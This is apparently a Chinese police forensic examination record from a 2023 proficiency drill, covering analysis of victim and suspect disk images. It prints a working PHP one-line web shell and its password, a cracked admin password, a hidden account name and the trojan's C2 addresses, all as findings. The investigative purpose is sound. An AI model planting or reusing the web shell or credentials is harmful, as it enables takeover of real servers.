X公（网）勘【2023】001 号

电子数据检查笔录

制作单位 510321200000
电子数据检查笔录

X公（网）勘【2023】001号
2023年06月07日09时00分接到成都大运安保实兵演练暨
全省电子数据实验室能力验证任务书： 要求对任务镜像进行电子证据检查。
送检人签字：
电子证据检查于2023年06月07日09时00分开始，至
2023年06月08日15时00分结束。
电子证据检查指挥由 担任。
检查对象：
检材：镜像1.zip
检查目的：对文件中关键涉案电子数据进行检验和提取。
检材封存状况：封存良好。
电子证据检查情况：将所送检材使用美亚柏科取证航母、火眼取证分析软件V4、电子数据仿真取证系统、微步云沙箱进行电子数据检查和恢复，情况如下：
检材检查情况：
一、将下载好的镜像1.zip文件进行效验并解压，得到文件
“加密容器”（MD5值：3A6DE3FE5D34259C6FC7D7F33340F7D6）。通过VeraCrypt解密软件挂载该“加密容器”，得到受害人服务器.EO1、受害人台式机.E01、嫌疑人服务器.E01。

二、打开电子数据仿真取证系统，点击添加镜像文件：受害人服务器.EO1，取消绕过密码，开始仿真镜像。进入受害人服务器后，打开护卫神控制面板，看到MySQL数据库启动失败，sqlserver未安装。在“管理工具”-“服务”中找到mysql服务，右键点击“属性”-“登录”-勾选“本地系统账户”。然后在护卫神控制面板重启mysql服务，并进入phpMyAdmin，在mynewcc123coom数据库的dede_member表中，找到admin账号以及一个名为“hacker”的账号。


三、根据mynewcc123coom数据库的dede_member表中记录的admin账号的密码3e6b1812df726be884ddcfc4139128db，将该密码进行MD5解密后得到管理员密码为admin7788。

四、打开火眼证据分析软件，将受害人服务器.E01添加到检材当中，在文件系统中搜索“shell.php”,找到在C：HwsHostMaster\wwwroot\newcc123_sqlohp\web\uploads\allimg存在一个shell.php文件，打开该php文件，里面为一句话木马<?php @eval($_POST['shell']);?>，该木马连接密码为shell。


五、用电子数据仿真取证系统添加镜像文件：受害人台式机.E01，开始仿真镜像。进入受害人电脑后，登录用户名为孙笑川，在电脑桌面上有个artifact.exe的文件，将该文件放到微步云沙箱进行分析得到该文件为木马文件。

六、通过查看受害人台式机的windows日志，在2023年5月24日10点32分，账户名为“孙笑川”的用户新建一个名为“黄雪君$”的账户。

七、通过微步云沙箱的分析结果可以看到，该木马，其远程连接的IP为118.24.75.245。

八、通过搜索被害人电脑内的视频文件，发现在C盘根目录下有个1.avi文件，打开后就可以看到视频的链接地址为111.22.34.74:7002/console/login/LoginForm.jsp。

九、用电子数据仿真取证系统添加镜像文件：嫌疑人服务器.E01，该服务器为Linux系统，为方便操作，搭建宝塔Linux面板。通过宝塔面板找到/root/C2/logs/230524目录，查看目录文件中的日志文件events.log，可以看到视频文件的下载地址。
十、进入嫌疑人服务器，通过指令进入到C2目录，通过teamserver连接到118.24.75.245，可以看到远控程序所在服务器的指纹。
十一、在宝塔Linux面板下，找到C2目录，打开该目录下的teamserver文件，可以找到远控程序的证书通用名称(Common Name)。

十二、在宝塔Linux面板下，进入到/root/C2/logs/230525/192.168.5.118，该目录下有一个beacon_2067070634.log日志文件，打开可以看到远控程序最后一次收到beacon的时间是05/25 06:14:48 UTC。

十三、在宝塔Linux面板下，进入到/root/C2/logs/230524目录下，发现该目录下除了被害人IP地址外，还存在另一个IP地址目录，为192.168.52.141，进入该目录后查看日志文件，可以看到该程序还远程控制过该IP。

十四、三个镜像文件中存在有黑客攻击受害人服务器、受害人电脑的木马文件以及一段反党视频等文件，已将关键涉案电子数据进行检验和提取，提取内容所有文件制成不可擦写光盘1张，光盘编号为“2023006”，该不可擦写光盘的光盘序列号为：17E170XXXXX·32。

该记录一式两份，一份随案，一份大队留存。
电子证据检查记录人员：
笔录人：
照相人：
录像人：

电子证据检查指挥人员：
单位 510321200000 职务 大队长 签名：黄XX
电子证据检查人员：
单位 510321200000 职务 民警 签名：徐XX
单位 510321200000 职务 民警 签名：漆X

510321200000
2023年06月08日

